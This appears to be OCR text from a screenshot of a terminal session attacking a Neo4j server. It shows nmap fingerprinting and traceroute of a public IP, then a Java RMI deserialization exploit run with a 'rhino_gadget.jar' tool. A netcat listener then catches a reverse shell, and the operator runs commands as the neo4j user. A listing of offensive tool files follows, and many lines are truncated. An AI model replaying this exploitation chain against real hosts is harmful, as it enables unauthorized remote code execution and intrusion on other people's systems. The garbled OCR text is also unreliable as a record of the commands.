 Neo4j — alphag0@MacBook Air — -zsh — 208×65
..洞利用/Neo4j
~/Desktop
SF:db/data/\",\n\x20\x20\"bolt\"\x20:\x20\"bolt://172\.22\.6\.36:7687\"\n}
SF:")%r(HTTPOptions,79,"HTTP/1\.1\x20204\x20No\x20Content\r\nDate:\x20Wed,
SF:\x2020\x20Dec\x202023\x2018:52:38\x20GMT\r\nAccess-Control-Allow-Origin
SF::\x20\*\r\nAllow:\x20OPTIONS,HEAD,GET\r\n\r\n")%r(RTSPRequest,AD,"HTTP/
SF:1\.1\x20400\x20Unknow
SF:=iso-8859-1\r\nConten
SF:>Bad\x20Message\x2040
SF:(RPCCheck,C7,"HTTP/1\
SF:nContent-Type:\x20tex
SF:\r\nConnection:\x20cl
SF:on:\x20Illegal\x20cha
SF:P,C3,"HTTP/1\.1\x2040
SF:ype:\x20text/html;cha
SF:tion:\x20close\r\n\r\
SF:egal\x20character\x20
SF:.1\x20400\x20Illegal\
SF:html;charset=iso-8859
SF:e\r\n\r\n<h1>Bad\x20M
SF:cter\x20CNTL=0x0</pre
SF:ntent-Type:\x20text/h
SF:nConnection:\x20close
SF:\x20No\x20URI</pre>")
SF:20character\x20CNTL=0
SF:-1\r\nContent-Length:
SF:essage\x20400</h1><pr
SF:e>");
Aggressive OS guesses: L
%), Linux 2.6.32 - 3.1 (88%), Ubiqu
iti AirMax NanoStation W
No exact OS matches for
Network Distance: 15 hop
Service Info: OS: Linux;
TRACEROUTE (using port 1
HOP RTT ADDRESS
1 2.32 ms XiaoQiang (
2 4.55 ms 10.20.0.1
3 ...
4 7.21 ms 171.88.130.
5 4.28 ms 182.138.98.
6 7.74 ms 61.139.121.
7 46.76 ms 202.97.38.2
8 ...
9 55.70 ms 106.39.196.
10 ... 14
15 57.06 ms 39.99.241.1
OS and Service detection
Nmap done: 1 IP address
❯ cd ~/Desktop/Tools/漏洞
❯ ls
README.md rhino_g
❯ java -jar .\rhino_gadg
Error: Unable to access
❯ java -jar rhino_gadget.jar rmi://39.99.241.178:1337
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.IOException
[+] Exploit completed
~/Desktop/Tools/漏洞利用/Neo4j
❯
7s base 02:58:33 上午
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Wed Dec 20 13:54:22 2023 from 117.176.185.115
root@Jiang:~# nc -lnvp 8888
listening on [any] 8888 ...
connect to [172.31.40.81] from (UNKNOWN) [39.99.241.178] 44084
bash: cannot set terminal process group (948): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
neo4j@ubuntu:/$ whoami
whoami
neo4j
neo4j@ubuntu:/$
Cal...lass result.txt
PYTHON
getST.py 2023
PYTHON
ntl...x.py 个人
PYTHON
pri...g.py 马子
PYTHON
pse....py 强...23
PYTHON
sm...c.py Code
PYTHON
wm....py Op...ASP
exec
fscan Sec...rial
ZIP
2023.zip Tools
ZIP
me....zip S&....pdf